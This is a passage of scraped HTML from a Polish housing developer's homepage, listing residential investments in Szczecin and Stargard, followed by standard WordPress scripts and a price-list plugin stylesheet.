src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271062%27%20viewBox%3D%270%200%201500%201062%27%3E%3Crect%20width%3D%271500%27%20height%3D%271062%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:40px;--awb-padding-right:40px;--awb-padding-bottom:40px;--awb-padding-left:40px;--awb-bg-color:var(--awb-custom13);--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:24px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:90%;--awb-order-small:0;--awb-spacing-right-small:2.1333333333333%;--awb-spacing-left-small:2.1333333333333%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1" style="--awb-content-alignment:left;--awb-text-color:#ffffff;"><p>Stargard</p>
</div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;--awb-margin-top:-10px;--awb-margin-bottom:30px;--awb-margin-top-small:-10px;--awb-margin-bottom-small:30px;--awb-font-size:35px;"><h3 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:35;line-height:1.2;">Osiedle Perseusza</h3></div><div ><a class="fusion-button button-flat button-large button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#4e6d43;--button_border_color:#4e6d43;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#000000;--button_gradient_bottom_color_hover:#000000;" target="_self" href="/inwestycje-realizowane/osiedle-perseusza/"><span class="fusion-button-text">Zobacz inwestycję</span><i class="builder-arrow button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-menu fusion-no-medium-visibility fusion-column-inner-bg-wrapper fusion-animated" style="--awb-inner-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeInUp" data-animationDuration="2.0" data-animationOffset="top-into-view" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://alsecco.pl/inwestycje-realizowane/inwestycja-zawadzkiego/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-padding-top:20%;--awb-padding-bottom:23%;--awb-inner-bg-position:center top;--awb-inner-bg-size:cover;--awb-filter:contrast(100%);--awb-filter-transition:filter 0.3s ease;--awb-filter-hover:contrast(120%);--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="#"><span class="fusion-column-inner-bg-image lazyload" data-bg="https://alsecco.pl/wp-content/uploads/04-08-2025.jpg"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-empty-column-bg-image" data-bg-url="https://alsecco.pl/wp-content/uploads/04-08-2025.jpg"><img decoding="async" class="fusion-empty-dims-img-placeholder" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271440%27%20height%3D%271080%27%20viewBox%3D%270%200%201440%201080%27%3E%3Crect%20width%3D%271440%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:36px;--awb-padding-right:40px;--awb-padding-bottom:40px;--awb-padding-left:40px;--awb-bg-color:var(--awb-custom12);--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:90%;--awb-order-small:0;--awb-spacing-right-small:2.1333333333333%;--awb-spacing-left-small:2.1333333333333%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-content-alignment:left;--awb-text-color:#ffffff;"><p>Szczecin</p>
</div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;--awb-margin-top:-10px;--awb-margin-bottom:30px;--awb-margin-top-small:-10px;--awb-margin-bottom-small:30px;--awb-font-size:35px;"><h3 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:35;line-height:1.2;">Zawadzkiego 54</h3></div><div ><a class="fusion-button button-flat button-large button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#4e6d43;--button_border_color:#4e6d43;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#000000;--button_gradient_bottom_color_hover:#000000;" target="_self" href="https://alsecco.pl/inwestycje-realizowane/inwestycja-zawadzkiego/"><span class="fusion-button-text">Zobacz inwestycję</span><i class="builder-arrow button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:70px;--awb-padding-bottom:70px;--awb-padding-top-medium:80px;--awb-padding-right-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-left-medium:80px;--awb-padding-top-small:55px;--awb-padding-right-small:35px;--awb-padding-bottom-small:55px;--awb-padding-left-small:35px;--awb-background-color:#ffffff;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1424.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:35%;--awb-margin-top-large:0px;--awb-spacing-right-large:85px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.4857142857143%;--awb-width-medium:35%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:20px;--awb-width-small:100%;--awb-order-small:1;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:15px;--awb-font-size:19px;"><h2 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:19;--minFontSize:19;line-height:1.5;"><h1>Nowe mieszkania na sprzedaż</h1>
<h2>SZCZECIN &#8211; STARGARD</h2></h2></div><div class="fusion-text fusion-text-3" style="--awb-content-alignment:left;"><p>Od ponad dziesięciu lat realizujemy inwestycje mieszkaniowe na obszarze zachodniej polski.</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#4e6d43;--button_border_color:#4e6d43;--button_accent_hover_color:#4e6d43;--button_border_hover_color:#4e6d43;--button_gradient_top_color:rgba(0,0,0,0);--button_gradient_bottom_color:rgba(0,0,0,0);--button_gradient_top_color_hover:rgba(78,109,67,0);--button_gradient_bottom_color_hover:rgba(78,109,67,0);--button_margin-top:-10px;--button_margin-left:-40px;" target="_self" href="/firma"><span class="fusion-button-text">Więcej informacji o firmie</span><i class="builder-arrow button-icon-right" aria-hidden="true"></i></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#4e6d43;--button_border_color:#4e6d43;--button_accent_hover_color:#4e6d43;--button_border_hover_color:#4e6d43;--button_gradient_top_color:rgba(0,0,0,0);--button_gradient_bottom_color:rgba(0,0,0,0);--button_gradient_top_color_hover:rgba(78,109,67,0);--button_gradient_bottom_color_hover:rgba(78,109,67,0);--button_margin-top:-10px;--button_margin-left:-40px;" target="_self" href="/inwestycje-realizowane/"><span class="fusion-button-text">Zobacz inwestycje w w sprzedaży</span><i class="builder-arrow button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.2%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:95px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:20px;--awb-spacing-left-medium:49px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:45px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-font-size:42px;"><h2 class="title-heading-left fusion-responsive-typography-calculated" style="font-family:&quot;Sen&quot;;font-style:normal;font-weight:400;margin:0;font-size:1em;--fontSize:42;line-height:1.4;">Realizując nasze inwestycje dużą wagę przywiązujemy do jakości używanych materiałów budowlanych oraz rozwiązań architektonicznych zapewniających komfort i wygodę użytkowania.</h2></div></div></div></div></div>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: #4e6d43;--link_color: #4e6d43;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-background-color:#ffffff;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-top:40px;--awb-padding-right:0px;--awb-padding-bottom:50px;--awb-padding-left:0px;--awb-padding-top-small:55px;--awb-padding-right-small:55px;--awb-padding-bottom-small:55px;--awb-padding-left-small:55px;--awb-bg-color:#eaeaea;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:0;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-4" style="--awb-content-alignment:center;--awb-font-size:12px;"><p>© Copyright 2012 - 2026 |  Alsecco Deweloper | <a href="/polityka-prywatnosci">Polityka prywatnosci</a> | <a href="/kontakt">Kontakt</a><br />Przedstawione materiały graficzne, w tym wizualizacje mają charakter poglądowy.</p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>	<script type="module">
		import { Workbox } from "https:\/\/alsecco.pl\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/alsecco.pl\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<script type="text/javascript" src="https://alsecco.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alsecco.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alsecco.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alsecco.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alsecco.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-dane-gov-pl-public-js-extra">
/* <![CDATA[ */
var wpDaneGovPlPublic = {"ajaxurl":"https://alsecco.pl/wp-admin/admin-ajax.php","nonce":"6ca7938b06"};
//# sourceURL=wp-dane-gov-pl-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alsecco.pl/wp-content/plugins/wp-dane-gov-pl/public/public.js?ver=1.0.0" id="wp-dane-gov-pl-public-js"></script>
<script type="text/javascript" src="https://alsecco.pl/wp-content/uploads/fusion-scripts/550ae632fd61a7b3778f1a7630ee42a7.min.js?ver=3.10.0" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alsecco.pl/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Przejdź do góry</span>
		</a>
	</section>
		</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: alsecco.pl @ 2026-01-22 10:29:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://alsecco.pl/wp-content/plugins/wp-dane-gov-pl/public/public.css?ver=1.0.0
body_size: 1822
content:
.wp-dane-gov-price-list {
  margin: 20px 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}
.wp-dane-gov-price-list .price-list-description {
  margin-bottom: 32px;
  padding: 24px;
  background: #ffffff;
  border: 1px solid #e8e8e8;
  border-radius: 12px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}
.wp-dane-gov-price-list .price-list-description h1, .wp-dane-gov-price-list .price-list-description h2, .wp-dane-gov-price-list .price-list-description h3, .wp-dane-gov-price-list .price-list-description h4, .wp-dane-gov-price-list .price-list-description h5, .wp-dane-gov-price-list .price-list-description h6 {
  color: #151515;
  margin-top: 0;
  font-weight: 600;
}
.wp-dane-gov-price-list .price-list-description p {
  margin-bottom: 16px;
  line-height: 1.6;
  color: #374151;
}
.wp-dane-gov-price-list .price-list-table-wrapper {
  background: #ffffff;
  border-radius: 12px;
  box-shadow: 0 3px 12px rgba(0, 0, 0, 0.03);
  overflow-x: auto;
  overflow-y: hidden;
  -webkit-overflow-scrolling: touch;
  margin: 20px 0;
}
.wp-dane-gov-price-list .price-list-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 14px;
  margin: 0;
  border: 0;
}
@media (max-width: 1024px) {
  .wp-dane-gov-price-list .price-list-table {
    min-width: 1100px;
  }
}
@media (max-width: 768px) {
  .wp-dane-gov-price-list .price-list-table {
    min-width: 1000px;
  }
}
@media (max-width: 480px) {
  .wp-dane-gov-price-list .price-list-table {
    min-width: 900px;
  }
}
.wp-dane-gov-price-list .price-list-table thead {
  background: #fafafa;
  border-bottom: 1px solid #e8e8e8;
}
.wp-dane-gov-price-list .price-list-table th {
  padding: 16px 12px;
  text-align: center;
  font-weight: 600;
  color: #151515;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  border: none;
}
.wp-dane-gov-price-list .price-list-table td {
  padding: 16px 12px;
  text-align: center;
  vertical-align: middle;
  color: #374151;
  border: none;
  border-bottom: 1px solid #e8e8e8;
}
.wp-dane-gov-price-list .price-list-table tbody tr {
  transition: all 0.2s ease;
  background: #ffffff;
}
.wp-dane-gov-price-list .price-list-table tbody tr:last-child td {
  border-bottom: none;
}
.wp-dane-gov-price-list .price-list-table tbody tr:hover {
  background: rgba(245, 166, 55, 0.02);
}
.wp-dane-gov-price-list .price-list-table .unit-row .status-badge {
  display: inline-block;
  padding: 6px 12px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  min-width: 80px;
}
.wp-dane-gov-price-list .price-list-table .unit-row .status-badge.status-dostepna {
  background: #dcfce7;
  color: #166534;
}
.wp-dane-gov-price-list .price-list-table .unit-row .status-badge.status-sprzedana {
  background: #fef2f2;
  color: #dc2626;
}
.wp-dane-gov-price-list .price-list-table .unit-row .status-badge.status-rezerwacja {
  background: #fef3c7;
  color: #d97706;
}
.wp-dane-gov-price-list .price-list-table .unit-row .status-badge.status-rezerwacja-gov {
  background: #fef3c7;
  color: #d97706;
}
.wp-dane-gov-price-list .price-list-table .unit-row .status-badge.status-sprzedana-gov {
  background: #fef2f2;
  color: #dc2626;
}
.wp-dane-gov-price-list .price-list-table .unit-row.status-sprzedana .unit-price-m2,
.wp-dane-gov-price-list .price-list-table .unit-row.status-sprzedana .unit-price-total {
  font-size: 0;
}
.wp-dane-gov-price-list .price-list-table .unit-name {
  font-weight: 600;
  color: #151515;
  min-width: 90px;
}
.wp-dane-gov-price-list .price-list-table .unit-rooms,
.wp-dane-gov-price-list .price-list-table .unit-plot-area,
.wp-dane-gov-price-list .price-list-table .unit-house-area {
  font-weight: 500;
  color: #374151;
}
.wp-dane-gov-price-list .price-list-table .unit-price-m2,
.wp-dane-gov-price-list .price-list-table .unit-price-total {
  font-weight: 600;
  color: #f5a637;
}
.wp-dane-gov-price-list .price-list-table .btn-price-history,
.wp-dane-gov-price-list .price-list-table .btn-plan {
  background: #f5a637;
  color: #ffffff;
  border: none;
  padding: 8px 12px;
  border-radius: 8px;
  cursor: pointer;
  text-decoration: none;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  transition: all 0.2s ease;
}
.wp-dane-gov-price-list .price-list-table .btn-price-history:hover,
.wp-dane-gov-price-list .price-list-table .btn-plan:hover {
  background: #d57d01;
  color: #ffffff;
  text-decoration: none;
  transform: translateY(-1px);
  box-shadow: 0 2px 8px rgba(245, 166, 55, 0.3);
}
.wp-dane-gov-price-list .price-list-table .btn-price-history:active,
.wp-dane-gov-price-list .price-list-table .btn-plan:active {
  transform: translateY(0);
}
.wp-dane-gov-price-list .price-list-table .btn-plan {
  background: #374151;
}
.wp-dane-gov-price-list .price-list-table .btn-plan:hover {
  background: #303846;
  box-shadow: 0 2px 8px rgba(55, 65, 81, 0.3);
}
@media (max-width: 768px) {
  .wp-dane-gov-price-list .price-list-table-wrapper {
    margin: 16px -10px;
    border-radius: 8px;
  }
  .wp-dane-gov-price-list .price-list-table th, .wp-dane-gov-price-list .price-list-table td {
    padding: 12px 8px;
    font-size: 13px;
  }
  .wp-dane-gov-price-list .price-list-table th {
    font-size: 11px;
  }
  .wp-dane-gov-price-list .price-list-table .unit-name {
    font-size: 14px;
  }
  .wp-dane-gov-price-list .price-list-table .unit-price-m2,
  .wp-dane-gov-price-list .price-list-table .unit-price-total {
    font-size: 14px;
  }
  .wp-dane-gov-price-list .price-list-table .btn-price-history,
  .wp-dane-gov-price-list .price-list-table .btn-plan {
    padding: 6px 12px;
    font-size: 11px;
    min-width: 70px;
  }
  .wp-dane-gov-price-list .price-list-table .status-badge {
    padding: 4px 8px;
    font-size: 11px;
    min-width: 60px;
  }
}
@media (max-width: 480px) {
  .wp-dane-gov-price-list .price-list-table th, .wp-dane-gov-price-list .price-list-table td {
    padding: 10px 6px;
    font-size: 12px;
  }
  .wp-dane-gov-price-list .price-list-table .unit-price-m2,
  .wp-dane-gov-price-list .price-list-table .unit-price-total {
    font-size: 13px;
  }
}

.price-history-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 100% !important;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  -webkit-backdrop-filter: blur(4px);
          backdrop-filter: blur(4px);
  z-index: 100000;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
}
.price-history-modal .modal-content {
  background: #ffffff;
  border-radius: 16px;
  max-width: 600px;
  width: 100%;
  max-height: 90vh;
  overflow: hidden;
  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.2);
  animation: modalSlideIn 0.3s ease-out;
}
@keyframes modalSlideIn {
  from {
    opacity: 0;
    transform: scale(0.9) translateY(20px);
  }
  to {
    opacity: 1;
    transform: scale(1) translateY(0);
  }
}
.price-history-modal .modal-header {
  padding: 24px;
  border-bottom: 1px solid #e8e8e8;
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: #fafafa;
}
.price-history-modal .modal-header h3 {
  margin: 0;
  color: #151515;
  font-weight: 600;
  font-size: 18px;
}
.price-history-modal .modal-header .modal-close {
  background: none;
  border: none;
  font-size: 24px;
  cursor: pointer;
  color: #6b7280;
  width: 32px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 8px;
  transition: all 0.2s ease;
}
.price-history-modal .modal-header .modal-close:hover {
  background: rgba(245, 166, 55, 0.1);
  color: #f5a637;
}
.price-history-modal .modal-body {
  padding: 24px;
  overflow-y: auto;
  max-height: calc(90vh - 100px);
}
